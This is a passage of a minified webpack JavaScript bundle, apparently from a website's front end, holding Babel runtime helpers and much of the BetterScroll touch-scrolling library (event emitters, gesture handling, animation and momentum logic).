"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[5612],{27800:(t,e,o)=>{o.d(e,{A:()=>n});var i=o(43145);function n(t,e){if(t){if("string"==typeof t)return(0,i.A)(t,e);var o={}.toString.call(t).slice(8,-1);return"Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o?Array.from(t):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?(0,i.A)(t,e):void 0}}},43145:(t,e,o)=>{function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,i=Array(e);o<e;o++)i[o]=t[o];return i}o.d(e,{A:()=>i})},58168:(t,e,o)=>{function i(){return i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var i in o)({}).hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t},i.apply(null,arguments)}o.d(e,{A:()=>i})},80296:(t,e,o)=>{o.d(e,{A:()=>n});var i=o(27800);function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var i,n,s,r,h=[],a=!0,c=!1;try{if(s=(o=o.call(t)).next,0===e){if(Object(o)!==o)return;a=!1}else for(;!(a=(i=s.call(o)).done)&&(h.push(i.value),h.length!==e);a=!0);}catch(t){c=!0,n=t}finally{try{if(!a&&null!=o.return&&(r=o.return(),Object(r)!==r))return}finally{if(c)throw n}}return h}}(t,e)||(0,i.A)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},93208:(t,e,o)=>{o.d(e,{Ay:()=>yt});var i=function(t,e){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])},i(t,e)};function n(t,e){function o(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(o.prototype=e.prototype,new o)}var s=function(){return s=Object.assign||function(t){for(var e,o=1,i=arguments.length;o<i;o++)for(var n in e=arguments[o])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},s.apply(this,arguments)};function r(){for(var t=0,e=0,o=arguments.length;e<o;e++)t+=arguments[e].length;var i=Array(t),n=0;for(e=0;e<o;e++)for(var s=arguments[e],r=0,h=s.length;r<h;r++,n++)i[n]=s[r];return i}var h=[{sourceKey:"scroller.scrollBehaviorX.currentPos",key:"x"},{sourceKey:"scroller.scrollBehaviorY.currentPos",key:"y"},{sourceKey:"scroller.scrollBehaviorX.hasScroll",key:"hasHorizontalScroll"},{sourceKey:"scroller.scrollBehaviorY.hasScroll",key:"hasVerticalScroll"},{sourceKey:"scroller.scrollBehaviorX.contentSize",key:"scrollerWidth"},{sourceKey:"scroller.scrollBehaviorY.contentSize",key:"scrollerHeight"},{sourceKey:"scroller.scrollBehaviorX.maxScrollPos",key:"maxScrollX"},{sourceKey:"scroller.scrollBehaviorY.maxScrollPos",key:"maxScrollY"},{sourceKey:"scroller.scrollBehaviorX.minScrollPos",key:"minScrollX"},{sourceKey:"scroller.scrollBehaviorY.minScrollPos",key:"minScrollY"},{sourceKey:"scroller.scrollBehaviorX.movingDirection",key:"movingDirectionX"},{sourceKey:"scroller.scrollBehaviorY.movingDirection",key:"movingDirectionY"},{sourceKey:"scroller.scrollBehaviorX.direction",key:"directionX"},{sourceKey:"scroller.scrollBehaviorY.direction",key:"directionY"},{sourceKey:"scroller.actions.enabled",key:"enabled"},{sourceKey:"scroller.animater.pending",key:"pending"},{sourceKey:"scroller.animater.stop",key:"stop"},{sourceKey:"scroller.scrollTo",key:"scrollTo"},{sourceKey:"scroller.scrollBy",key:"scrollBy"},{sourceKey:"scroller.scrollToElement",key:"scrollToElement"},{sourceKey:"scroller.resetPosition",key:"resetPosition"}];function a(t){console.error("[BScroll warn]: "+t)}var c="undefined"!==typeof window,l=c&&navigator.userAgent.toLowerCase(),p=!(!l||!/wechatdevtools/.test(l)),u=l&&l.indexOf("android")>0,f=function(){if("string"===typeof l){var t=/os (\d\d?_\d(_\d)?)/.exec(l);if(!t)return!1;var e=t[1].split("_").map(function(t){return parseInt(t,10)});return!!(13===e[0]&&e[1]>=4)}return!1}(),d=!1;if(c){try{var v={};Object.defineProperty(v,"passive",{get:function(){d=!0}}),window.addEventListener("test-passive",function(){},v)}catch(mt){}}function y(){return window.performance&&window.performance.now&&window.performance.timing?window.performance.now()+window.performance.timing.navigationStart:+new Date}var m=function(t,e){for(var o in e)t[o]=e[o];return t};function g(t){return void 0===t||null===t}function k(t,e,o){return t<e?e:t>o?o:t}var T=c&&document.createElement("div").style,b=function(){if(!c)return!1;for(var t=0,e=[{key:"standard",value:"transform"},{key:"webkit",value:"webkitTransform"},{key:"Moz",value:"MozTransform"},{key:"O",value:"OTransform"},{key:"ms",value:"msTransform"}];t<e.length;t++){var o=e[t];if(void 0!==T[o.value])return o.key}return!1}();function S(t){return!1===b?t:"standard"===b?"transitionEnd"===t?"transitionend":t:b+t.charAt(0).toUpperCase()+t.substr(1)}function P(t){return"string"===typeof t?document.querySelector(t):t}function w(t,e,o,i){var n=d?{passive:!1,capture:!!i}:!!i;t.addEventListener(e,o,n)}function E(t,e,o,i){t.removeEventListener(e,o,{capture:!!i})}function B(t){t.cancelable&&t.preventDefault()}function C(t){for(var e=0,o=0;t;)e-=t.offsetLeft,o-=t.offsetTop,t=t.offsetParent;return{left:e,top:o}}b&&"standard"!==b&&b.toLowerCase();var D=S("transform"),x=S("transition"),M=c&&S("perspective")in T,X=c&&("ontouchstart"in window||p),Y=c&&x in T,O={transform:D,transition:x,transitionTimingFunction:S("transitionTimingFunction"),transitionDuration:S("transitionDuration"),transitionDelay:S("transitionDelay"),transformOrigin:S("transformOrigin"),transitionEnd:S("transitionEnd"),transitionProperty:S("transitionProperty")},A={touchstart:1,touchmove:1,touchend:1,touchcancel:1,mousedown:2,mousemove:2,mouseup:2};function L(t){if(t instanceof window.SVGElement){var e=t.getBoundingClientRect();return{top:e.top,left:e.left,width:e.width,height:e.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}function z(t,e){for(var o in e)if(e[o].test(t[o]))return!0;return!1}var H=z;function F(t,e){var o;void 0===e&&(e="click"),"mouseup"===t.type?o=t:"touchend"!==t.type&&"touchcancel"!==t.type||(o=t.changedTouches[0]);var i,n={};o&&(n.screenX=o.screenX||0,n.screenY=o.screenY||0,n.clientX=o.clientX||0,n.clientY=o.clientY||0);var r=!0,h=!0,a={ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,altKey:t.altKey,metaKey:t.metaKey};if("undefined"!==typeof MouseEvent)try{i=new MouseEvent(e,m(s({bubbles:r,cancelable:h},a),n))}catch(t){c()}else c();function c(){(i=document.createEvent("Event")).initEvent(e,r,h),m(i,n)}i.forwardedTouchEvent=!0,i._constructed=!0,t.target.dispatchEvent(i)}var K={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}},j=1e3/60,I=c&&window;function R(){}var W=c?I.requestAnimationFrame||I.webkitRequestAnimationFrame||I.mozRequestAnimationFrame||I.oRequestAnimationFrame||function(t){return window.setTimeout(t,t.interval||j)}:R,_=c?I.cancelAnimationFrame||I.webkitCancelAnimationFrame||I.mozCancelAnimationFrame||I.oCancelAnimationFrame||function(t){window.clearTimeout(t)}:R,N=function(t){},q={enumerable:!0,configurable:!0,get:N,set:N};var U=function(){function t(t){this.events={},this.eventTypes={},this.registerType(t)}return t.prototype.on=function(t,e,o){return void 0===o&&(o=this),this.hasType(t),this.events[t]||(this.events[t]=[]),this.events[t].push([e,o]),this},t.prototype.once=function(t,e,o){var i=this;void 0===o&&(o=this),this.hasType(t);var n=function(){for(var s=[],r=0;r<arguments.length;r++)s[r]=arguments[r];i.off(t,n);var h=e.apply(o,s);if(!0===h)return h};return n.fn=e,this.on(t,n),this},t.prototype.off=function(t,e){if(!t&&!e)return this.events={},this;if(t){if(this.hasType(t),!e)return this.events[t]=[],this;var o=this.events[t];if(!o)return this;for(var i=o.length;i--;)(o[i][0]===e||o[i][0]&&o[i][0].fn===e)&&o.splice(i,1);return this}},t.prototype.trigger=function(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];this.hasType(t);var i=this.events[t];if(i)for(var n,s=i.length,h=r(i),a=0;a<s;a++){var c=h[a],l=c[0],p=c[1];if(l&&!0===(n=l.apply(p,e)))return n}},t.prototype.registerType=function(t){var e=this;t.forEach(function(t){e.eventTypes[t]=t})},t.prototype.destroy=function(){this.events={},this.eventTypes={}},t.prototype.hasType=function(t){var e=this.eventTypes;e[t]===t||a('EventEmitter has used unknown event type: "'+t+'", should be oneof ['+Object.keys(e).map(function(t){return JSON.stringify(t)})+"]")},t}(),Z=function(){function t(t,e){this.wrapper=t,this.events=e,this.addDOMEvents()}return t.prototype.destroy=function(){this.removeDOMEvents(),this.events=[]},t.prototype.addDOMEvents=function(){this.handleDOMEvents(w)},t.prototype.removeDOMEvents=function(){this.handleDOMEvents(E)},t.prototype.handleDOMEvents=function(t){var e=this,o=this.wrapper;this.events.forEach(function(i){t(o,i.name,e,!!i.capture)})},t.prototype.handleEvent=function(t){var e=t.type;this.events.some(function(o){return o.name===e&&(o.handler(t),!0)})},t}(),$=function(t){function e(){var e=t.call(this)||this;return e.startX=0,e.startY=0,e.scrollX=!1,e.scrollY=!0,e.freeScroll=!1,e.directionLockThreshold=0,e.eventPassthrough="",e.click=!1,e.dblclick=!1,e.tap="",e.bounce={top:!0,bottom:!0,left:!0,right:!0},e.bounceTime=800,e.momentum=!0,e.momentumLimitTime=300,e.momentumLimitDistance=15,e.swipeTime=2500,e.swipeBounceTime=500,e.deceleration=.0015,e.flickLimitTime=200,e.flickLimitDistance=100,e.resizePolling=60,e.probeType=0,e.stopPropagation=!1,e.preventDefault=!0,e.preventDefaultException={tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},e.tagException={tagName:/^TEXTAREA$/},e.HWCompositing=!0,e.useTransition=!0,e.bindToWrapper=!1,e.bindToTarget=!1,e.disableMouse=X,e.disableTouch=!X,e.autoBlur=!0,e.autoEndDistance=5,e.outOfBoundaryDampingFactor=1/3,e.specifiedIndexAsContent=0,e.quadrant=1,e}return n(e,t),e.prototype.merge=function(t){if(!t)return this;for(var e in t)"bounce"!==e?this[e]=t[e]:this.bounce=this.resolveBounce(t[e]);return this},e.prototype.process=function(){return this.translateZ=this.HWCompositing&&M?" translateZ(1px)":"",this.useTransition=this.useTransition&&Y,this.preventDefault=!this.eventPassthrough&&this.preventDefault,this.scrollX="horizontal"!==this.eventPassthrough&&this.scrollX,this.scrollY="vertical"!==this.eventPassthrough&&this.scrollY,this.freeScroll=this.freeScroll&&!this.eventPassthrough,this.scrollX=!!this.freeScroll||this.scrollX,this.scrollY=!!this.freeScroll||this.scrollY,this.directionLockThreshold=this.eventPassthrough?0:this.directionLockThreshold,this},e.prototype.resolveBounce=function(t){var e={top:!0,right:!0,bottom:!0,left:!0};return"object"===typeof t?m(e,t):t?e:{top:!1,right:!1,bottom:!1,left:!1}},e}(function(){}),V=function(){function t(t,e){this.wrapper=t,this.options=e,this.hooks=new U(["beforeStart","start","move","end","click"]),this.handleDOMEvents()}return t.prototype.handleDOMEvents=function(){var t=this.options,e=t.bindToWrapper,o=t.disableMouse,i=t.disableTouch,n=t.click,s=this.wrapper,r=e?s:window,h=[],a=[],c=!i,l=!o;n&&h.push({name:"click",handler:this.click.bind(this),capture:!0}),c&&(h.push({name:"touchstart",handler:this.start.bind(this)}),a.push({name:"touchmove",handler:this.move.bind(this)},{name:"touchend",handler:this.end.bind(this)},{name:"touchcancel",handler:this.end.bind(this)})),l&&(h.push({name:"mousedown",handler:this.start.bind(this)}),a.push({name:"mousemove",handler:this.move.bind(this)},{name:"mouseup",handler:this.end.bind(this)})),this.wrapperEventRegister=new Z(s,h),this.targetEventRegister=new Z(r,a)},t.prototype.beforeHandler=function(t,e){var o=this.options,i=o.preventDefault,n=o.stopPropagation,s=o.preventDefaultException;({start:function(){return i&&!z(t.target,s)},end:function(){return i&&!z(t.target,s)},move:function(){return i}})[e]()&&t.preventDefault(),n&&t.stopPropagation()},t.prototype.setInitiated=function(t){void 0===t&&(t=0),this.initiated=t},t.prototype.start=function(t){var e=A[t.type];if(!this.initiated||this.initiated===e)if(this.setInitiated(e),H(t.target,this.options.tagException))this.setInitiated();else if((2!==e||0===t.button)&&!this.hooks.trigger(this.hooks.eventTypes.beforeStart,t)){this.beforeHandler(t,"start");var o=t.touches?t.touches[0]:t;this.pointX=o.pageX,this.pointY=o.pageY,this.hooks.trigger(this.hooks.eventTypes.start,t)}},t.prototype.move=function(t){if(A[t.type]===this.initiated){this.beforeHandler(t,"move");var e=t.touches?t.touches[0]:t,o=e.pageX-this.pointX,i=e.pageY-this.pointY;if(this.pointX=e.pageX,this.pointY=e.pageY,!this.hooks.trigger(this.hooks.eventTypes.move,{deltaX:o,deltaY:i,e:t})){var n=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,s=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,r=this.pointX-n,h=this.pointY-s,a=this.options.autoEndDistance;(r>document.documentElement.clientWidth-a||h>document.documentElement.clientHeight-a||r<a||h<a)&&this.end(t)}}},t.prototype.end=function(t){A[t.type]===this.initiated&&(this.setInitiated(),this.beforeHandler(t,"end"),this.hooks.trigger(this.hooks.eventTypes.end,t))},t.prototype.click=function(t){this.hooks.trigger(this.hooks.eventTypes.click,t)},t.prototype.setContent=function(t){t!==this.wrapper&&(this.wrapper=t,this.rebindDOMEvents())},t.prototype.rebindDOMEvents=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.handleDOMEvents()},t.prototype.destroy=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.hooks.destroy()},t}(),G={x:["translateX","px"],y:["translateY","px"]},J=function(){function t(t){this.setContent(t),this.hooks=new U(["beforeTranslate","translate"])}return t.prototype.getComputedPosition=function(){var t=window.getComputedStyle(this.content,null)[O.transform].split(")")[0].split(", ");return{x:+(t[12]||t[4])||0,y:+(t[13]||t[5])||0}},t.prototype.translate=function(t){var e=[];Object.keys(t).forEach(function(o){if(G[o]){var i=G[o][0];if(i){var n=G[o][1],s=t[o];e.push(i+"("+s+n+")")}}}),this.hooks.trigger(this.hooks.eventTypes.beforeTranslate,e,t),this.style[O.transform]=e.join(" "),this.hooks.trigger(this.hooks.eventTypes.translate,t)},t.prototype.setContent=function(t){this.content!==t&&(this.content=t,this.style=t.style)},t.prototype.destroy=function(){this.hooks.destroy()},t}(),Q=function(){function t(t,e,o){this.translater=e,this.options=o,this.timer=0,this.hooks=new U(["move","end","beforeForceStop","forceStop","callStop","time","timeFunction"]),this.setContent(t)}return t.prototype.translate=function(t){this.translater.translate(t)},t.prototype.setPending=function(t){this.pending=t},t.prototype.setForceStopped=function(t){this.forceStopped=t},t.prototype.setCallStop=function(t){this.callStopWhenPending=t},t.prototype.setContent=function(t){this.content!==t&&(this.content=t,this.style=t.style,this.stop())},t.prototype.clearTimer=function(){this.timer&&(_(this.timer),this.timer=0)},t.prototype.destroy=function(){this.hooks.destroy(),_(this.timer)},t}(),tt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.startProbe=function(t,e){var o=this,i=t,n=function(){var s=o.translater.getComputedPosition();(function(t,e,o,i){var n=function(t,e){var o=t-e;return o>0?-1:o<0?1:0},s=n(e.x,t.x),r=n(e.y,t.y),h=o.x-i.x,a=o.y-i.y;return s*h<=0&&r*a<=0})(t,e,s,i)&&o.hooks.trigger(o.hooks.eventTypes.move,s),o.pending||(o.callStopWhenPending?o.callStopWhenPending=!1:o.hooks.trigger(o.hooks.eventTypes.end,s)),i=s,o.pending&&(o.timer=W(n))};this.callStopWhenPending&&this.setCallStop(!1),_(this.timer),n()},e.prototype.transitionTime=function(t){void 0===t&&(t=0),this.style[O.transitionDuration]=t+"ms",this.hooks.trigger(this.hooks.eventTypes.time,t)},e.prototype.transitionTimingFunction=function(t){this.style[O.transitionTimingFunction]=t,this.hooks.trigger(this.hooks.eventTypes.timeFunction,t)},e.prototype.transitionProperty=function(){this.style[O.transitionProperty]=O.transform},e.prototype.move=function(t,e,o,i){this.setPending(o>0),this.transitionTimingFunction(i),this.transitionProperty(),this.transitionTime(o),this.translate(e);var n=3===this.options.probeType;o&&n&&this.startProbe(t,e),o||(this._reflow=this.content.offsetHeight,n&&this.hooks.trigger(this.hooks.eventTypes.move,e),this.hooks.trigger(this.hooks.eventTypes.end,e))},e.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),_(this.timer);var e=this.translater.getComputedPosition(),o=e.x,i=e.y;this.transitionTime(),this.translate({x:o,y:i}),this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,{x:o,y:i})}return t},e.prototype.stop=function(){this.doStop()&&this.hooks.trigger(this.hooks.eventTypes.callStop)},e}(Q),et=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.move=function(t,e,o,i){if(!o)return this.translate(e),3===this.options.probeType&&this.hooks.trigger(this.hooks.eventTypes.move,e),void this.hooks.trigger(this.hooks.eventTypes.end,e);this.animate(t,e,o,i)},e.prototype.animate=function(t,e,o,i){var n=this,s=y(),r=s+o,h=3===this.options.probeType,a=function(){var c=y();if(c>=r)return n.translate(e),h&&n.hooks.trigger(n.hooks.eventTypes.move,e),void n.hooks.trigger(n.hooks.eventTypes.end,e);var l=i(c=(c-s)/o),p={};Object.keys(e).forEach(function(o){var i=t[o],n=e[o];p[o]=(n-i)*l+i}),n.translate(p),h&&n.hooks.trigger(n.hooks.eventTypes.move,p),n.pending&&(n.timer=W(a)),n.pending||(n.callStopWhenPending?n.callStopWhenPending=!1:n.hooks.trigger(n.hooks.eventTypes.end,e))};this.setPending(!0),this.callStopWhenPending&&this.setCallStop(!1),_(this.timer),a()},e.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),_(this.timer);var e=this.translater.getComputedPosition();this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,e)}return t},e.prototype.stop=function(){this.doStop()&&this.hooks.trigger(this.hooks.eventTypes.callStop)},e}(Q);var ot,it,nt,st,rt=function(){function t(t,e,o){this.wrapper=t,this.options=o,this.hooks=new U(["beforeComputeBoundary","computeBoundary","momentum","end","ignoreHasScroll"]),this.refresh(e)}return t.prototype.start=function(){this.dist=0,this.setMovingDirection(0),this.setDirection(0)},t.prototype.move=function(t){return t=this.hasScroll?t:0,this.setMovingDirection(t),this.performDampingAlgorithm(t,this.options.outOfBoundaryDampingFactor)},t.prototype.setMovingDirection=function(t){this.movingDirection=t>0?-1:t<0?1:0},t.prototype.setDirection=function(t){this.direction=t>0?-1:t<0?1:0},t.prototype.performDampingAlgorithm=function(t,e){var o=this.currentPos+t;return(o>this.minScrollPos||o<this.maxScrollPos)&&(o=o>this.minScrollPos&&this.options.bounces[0]||o<this.maxScrollPos&&this.options.bounces[1]?this.currentPos+t*e:o>this.minScrollPos?this.minScrollPos:this.maxScrollPos),o},t.prototype.end=function(t){var e={duration:0},o=Math.abs(this.currentPos-this.startPos);if(this.options.momentum&&t<this.options.momentumLimitTime&&o>this.options.momentumLimitDistance){var i=-1===this.direction&&this.options.bounces[0]||1===this.direction&&this.options.bounces[1]?this.wrapperSize:0;e=this.hasScroll?this.momentum(this.currentPos,this.startPos,t,this.maxScrollPos,this.minScrollPos,i,this.options):{destination:this.currentPos,duration:0}}else this.hooks.trigger(this.hooks.eventTypes.end,e);return e},t.prototype.momentum=function(t,e,o,i,n,s,r){void 0===r&&(r=this.options);var h=t-e,a=Math.abs(h)/o,c=r.deceleration,l=r.swipeBounceTime,p=r.swipeTime,u={destination:t+a*a/c*(h<0?-1:1),duration:Math.min(p,2*a/c),rate:15};return this.hooks.trigger(this.hooks.eventTypes.momentum,u,h),u.destination<i?(u.destination=s?Math.max(i-s/4,i-s/u.rate*a):i,u.duration=l):u.destination>n&&(u.destination=s?Math.min(n+s/4,n+s/u.rate*a):n,u.duration=l),u.destination=Math.round(u.destination),u},t.prototype.updateDirection=function(){var t=this.currentPos-this.absStartPos;this.setDirection(t)},t.prototype.refresh=function(t){var e=this.options.rect,o=e.size,i=e.position,n="static"===window.getComputedStyle(this.wrapper,null).position,s=L(this.wrapper);this.wrapperSize=this.wrapper["width"===o?"clientWidth":"clientHeight"],this.setContent(t);var r=L(this.content);this.contentSize=r[o],this.relativeOffset=r[i],n&&(this.relativeOffset-=s[i]),this.computeBoundary(),this.setDirection(0)},t.prototype.setContent=function(t){t!==this.content&&(this.content=t,this.resetState())},t.prototype.resetState=function(){this.currentPos=0,this.startPos=0,this.dist=0,this.setDirection(0),this.setMovingDirection(0),this.resetStartPos()},t.prototype.computeBoundary=function(){this.hooks.trigger(this.hooks.eventTypes.beforeComputeBoundary);var t={minScrollPos:0,maxScrollPos:this.wrapperSize-this.contentSize};t.maxScrollPos<0&&(t.maxScrollPos-=this.relativeOffset,0===this.options.specifiedIndexAsContent&&(t.minScrollPos=-this.relativeOffset)),this.hooks.trigger(this.hooks.eventTypes.computeBoundary,t),this.minScrollPos=t.minScrollPos,this.maxScrollPos=t.maxScrollPos,this.hasScroll=this.options.scrollable&&this.maxScrollPos<this.minScrollPos,!this.hasScroll&&this.minScrollPos<this.maxScrollPos&&(this.maxScrollPos=this.minScrollPos,this.contentSize=this.wrapperSize)},t.prototype.updatePosition=function(t){this.currentPos=t},t.prototype.getCurrentPos=function(){return this.currentPos},t.prototype.checkInBoundary=function(){var t=this.adjustPosition(this.currentPos);return{position:t,inBoundary:t===this.getCurrentPos()}},t.prototype.adjustPosition=function(t){return this.hasScroll||this.hooks.trigger(this.hooks.eventTypes.ignoreHasScroll)?t>this.minScrollPos?t=this.minScrollPos:t<this.maxScrollPos&&(t=this.maxScrollPos):t=this.minScrollPos,t},t.prototype.updateStartPos=function(){this.startPos=this.currentPos},t.prototype.updateAbsStartPos=function(){this.absStartPos=this.currentPos},t.prototype.resetStartPos=function(){this.updateStartPos(),this.updateAbsStartPos()},t.prototype.getAbsDist=function(t){return this.dist+=t,Math.abs(this.dist)},t.prototype.destroy=function(){this.hooks.destroy()},t}(),ht=((ot={}).yes=function(t){return!0},ot.no=function(t){return B(t),!1},ot),at=((it={}).horizontal=((nt={}).yes="horizontal",nt.no="vertical",nt),it.vertical=((st={}).yes="vertical",st.no="horizontal",st),it),ct=function(){function t(t,e,o){this.directionLockThreshold=t,this.freeScroll=e,this.eventPassthrough=o,this.reset()}return t.prototype.reset=function(){this.directionLocked=""},t.prototype.checkMovingDirection=function(t,e,o){return this.computeDirectionLock(t,e),this.handleEventPassthrough(o)},t.prototype.adjustDelta=function(t,e){return"horizontal"===this.directionLocked?e=0:"vertical"===this.directionLocked&&(t=0),{deltaX:t,deltaY:e}},t.prototype.computeDirectionLock=function(t,e){""!==this.directionLocked||this.freeScroll||(t>e+this.directionLockThreshold?this.directionLocked="horizontal":e>=t+this.directionLockThreshold?this.directionLocked="vertical":this.directionLocked="none")},t.prototype.handleEventPassthrough=function(t){var e=at[this.directionLocked];if(e){if(this.eventPassthrough===e.yes)return ht.yes(t);if(this.eventPassthrough===e.no)return ht.no(t)}return!1},t}(),lt=function(){function t(t,e,o,i,n){this.hooks=new U(["start","beforeMove","scrollStart","scroll","beforeEnd","end","scrollEnd","contentNotMoved","detectMovingDirection","coordinateTransformation"]),this.scrollBehaviorX=t,this.scrollBehaviorY=e,this.actionsHandler=o,this.animater=i,this.options=n,this.directionLockAction=new ct(n.directionLockThreshold,n.freeScroll,n.eventPassthrough),this.enabled=!0,this.bindActionsHandler()}return t.prototype.bindActionsHandler=function(){var t=this;this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.start,function(e){return!t.enabled||t.handleStart(e)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.move,function(e){var o=e.deltaX,i=e.deltaY,n=e.e;if(!t.enabled)return!0;var s=function(t,e,o){return 2===o?[e,-t]:3===o?[-t,-e]:4===o?[-e,t]:[t,e]}(o,i,t.options.quadrant),r={deltaX:s[0],deltaY:s[1]};return t.hooks.trigger(t.hooks.eventTypes.coordinateTransformation,r),t.handleMove(r.deltaX,r.deltaY,n)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.end,function(e){return!t.enabled||t.handleEnd(e)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.click,function(e){t.enabled&&!e._constructed&&t.handleClick(e)})},t.prototype.handleStart=function(t){var e=y();this.fingerMoved=!1,this.contentMoved=!1,this.startTime=e,this.directionLockAction.reset(),this.scrollBehaviorX.start(),this.scrollBehaviorY.start(),this.animater.doStop(),this.scrollBehaviorX.resetStartPos(),this.scrollBehaviorY.resetStartPos(),this.hooks.trigger(this.hooks.eventTypes.start,t)},t.prototype.handleMove=function(t,e,o){if(!this.hooks.trigger(this.hooks.eventTypes.beforeMove,o)){var i=this.scrollBehaviorX.getAbsDist(t),n=this.scrollBehaviorY.getAbsDist(e),s=y();if(this.checkMomentum(i,n,s))return!0;if(this.directionLockAction.checkMovingDirection(i,n,o))return this.actionsHandler.setInitiated(),!0;var r=this.directionLockAction.adjustDelta(t,e),h=this.scrollBehaviorX.getCurrentPos(),a=this.scrollBehaviorX.move(r.deltaX),c=this.scrollBehaviorY.getCurrentPos(),l=this.scrollBehaviorY.move(r.deltaY);if(!this.hooks.trigger(this.hooks.eventTypes.detectMovingDirection)){this.fingerMoved||(this.fingerMoved=!0);var p=a!==h||l!==c;this.contentMoved||p||this.hooks.trigger(this.hooks.eventTypes.contentNotMoved),!this.contentMoved&&p&&(this.contentMoved=!0,this.hooks.trigger(this.hooks.eventTypes.scrollStart)),this.contentMoved&&p&&(this.animater.translate({x:a,y:l}),this.dispatchScroll(s))}}},t.prototype.dispatchScroll=function(t){t-this.startTime>this.options.momentumLimitTime&&(this.startTime=t,this.scrollBehaviorX.updateStartPos(),this.scrollBehaviorY.updateStartPos(),1===this.options.probeType&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())),this.options.probeType>1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())},t.prototype.checkMomentum=function(t,e,o){return o-this.endTime>this.options.momentumLimitTime&&e<this.options.momentumLimitDistance&&t<this.options.momentumLimitDistance},t.prototype.handleEnd=function(t){if(!this.hooks.trigger(this.hooks.eventTypes.beforeEnd,t)){var e=this.getCurrentPos();if(this.scrollBehaviorX.updateDirection(),this.scrollBehaviorY.updateDirection(),this.hooks.trigger(this.hooks.eventTypes.end,t,e))return!0;e=this.ensureIntegerPos(e),this.animater.translate(e),this.endTime=y();var o=this.endTime-this.startTime;this.hooks.trigger(this.hooks.eventTypes.scrollEnd,e,o)}},t.prototype.ensureIntegerPos=function(t){this.ensuringInteger=!0;var e=t.x,o=t.y,i=this.scrollBehaviorX,n=i.minScrollPos,s=i.maxScrollPos,r=this.scrollBehaviorY,h=r.minScrollPos,a=r.maxScrollPos;return e=e>0?Math.ceil(e):Math.floor(e),o=o>0?Math.ceil(o):Math.floor(o),{x:e=k(e,s,n),y:o=k(o,a,h)}},t.prototype.handleClick=function(t){z(t.target,this.options.preventDefaultException)||(B(t),t.stopPropagation())},t.prototype.getCurrentPos=function(){return{x:this.scrollBehaviorX.getCurrentPos(),y:this.scrollBehaviorY.getCurrentPos()}},t.prototype.refresh=function(){this.endTime=0},t.prototype.destroy=function(){this.hooks.destroy()},t}();function pt(t,e,o,i){var n=["momentum","momentumLimitTime","momentumLimitDistance","deceleration","swipeBounceTime","swipeTime","outOfBoundaryDampingFactor","specifiedIndexAsContent"].reduce(function(e,o){return e[o]=t[o],e},{});return n.scrollable=!!t[e],n.bounces=o,n.rect=i,n}function ut(t,e,o){o.forEach(function(o){var i,n;"string"===typeof o?i=n=o:(i=o.source,n=o.target),t.on(i,function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return e.trigger.apply(e,r([n],t))})})}var ft=function(){function t(t,e,o){this.wrapper=t,this.content=e,this.resizeTimeout=0,this.hooks=new U(["beforeStart","beforeMove","beforeScrollStart","scrollStart","scroll","beforeEnd","scrollEnd","resize","touchEnd","end","flick","scrollCancel","momentum","scrollTo","minDistanceScroll","scrollToElement","beforeRefresh"]),this.options=o;var i,n=this.options.bounce,s=n.left,r=n.right,h=n.top,a=n.bottom;this.scrollBehaviorX=new rt(t,e,pt(o,"scrollX",[s,r],{size:"width",position:"left"})),this.scrollBehaviorY=new rt(t,e,pt(o,"scrollY",[h,a],{size:"height",position:"top"})),this.translater=new J(this.content),this.animater=function(t,e,o){var i=o.useTransition,n={};return Object.defineProperty(n,"probeType",{enumerable:!0,configurable:!1,get:function(){return o.probeType}}),i?new tt(t,e,n):new et(t,e,n)}(this.content,this.translater,this.options),this.actionsHandler=new V(this.options.bindToTarget?this.content:t,(i=this.options,["click","bindToWrapper","disableMouse","disableTouch","preventDefault","stopPropagation","tagException","preventDefaultException","autoEndDistance"].reduce(function(t,e){return 